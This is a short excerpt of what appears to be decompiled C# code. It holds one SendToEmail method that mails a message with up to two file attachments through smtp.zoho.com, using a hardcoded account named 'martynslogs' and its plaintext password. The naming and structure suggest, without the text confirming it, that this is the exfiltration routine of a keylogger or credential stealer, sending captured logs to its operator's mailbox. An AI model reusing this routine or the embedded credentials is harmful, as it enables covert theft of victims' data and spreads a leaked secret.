 3195 public static bool SendToEmail(string string_17, string string_18, string string_19, string string_20 = "", string string_21 = "")
3196 {
3197 bool result;
3198 try
3199 {
3200 SmtpClient smtpClient = new SmtpClient();
3201 MailAddress to = new MailAddress(string_17);
3202 MailAddress from = new MailAddress("martynslogs@zoho.com");
3203 MailMessage mailMessage = new MailMessage(from, to);
3204 mailMessage.IsBodyHtml = true;
3205 mailMessage.Subject = string_18;
3206 mailMessage.Body = string_19;
3207 if (Strings.Len(string_20) > 0)
3208 {
3209 Attachment item = new Attachment(string_20);
3210 mailMessage.Attachments.Add(item);
3211 }
3212 if (Strings.Len(string_21) > 0)
3213 {
3214 Attachment item2 = new Attachment(string_21);
3215 mailMessage.Attachments.Add(item2);
3216 }
3217 NetworkCredential credentials = new NetworkCredential("martynslogs@zoho.com", "office000@");
3218 smtpClient.Host = "smtp.zoho.com";
3219 smtpClient.UseDefaultCredentials = false;
3220 smtpClient.Credentials = credentials;
3221 smtpClient.EnableSsl = true;
3222 smtpClient.Port = 587;
3223 smtpClient.Send(mailMessage);
3224 mailMessage.Attachments.Dispose();
3225 result = true;
3226 }
3227 catch (Exception ex)
3228 {
3229 result = false;
3230 }
3231 return result;
3232 }